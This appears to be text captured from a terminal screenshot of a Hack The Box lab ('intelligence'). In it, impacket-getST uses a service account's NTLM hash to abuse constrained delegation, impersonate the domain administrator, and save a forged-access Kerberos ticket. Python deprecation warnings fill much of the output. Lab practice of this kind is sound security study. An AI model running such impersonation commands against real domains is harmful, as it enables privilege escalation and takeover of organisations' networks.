 ┌──(piyush㉿kali)-[~/Documents/practice-HTB/intelligence/gMSADumper]
└─$ impacket-getST -dc-ip 10.10.10.248 -spn www/dc.intelligence.htb -hashes :cb5fedffc634c46f85b73f1e6
3e9df28 -impersonate administrator intelligence.htb/svc_int
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
/usr/share/doc/python3-impacket/examples/getST.py:378: DeprecationWarning: datetime.datetime.utcnow()
is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent d
atetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:475: DeprecationWarning: datetime.datetime.utcnow()
is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent d
atetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:605: DeprecationWarning: datetime.datetime.utcnow()
is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent d
atetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:657: DeprecationWarning: datetime.datetime.utcnow()
is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent d
atetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@www_dc.intelligence.htb@INTELLIGENCE.HTB.ccache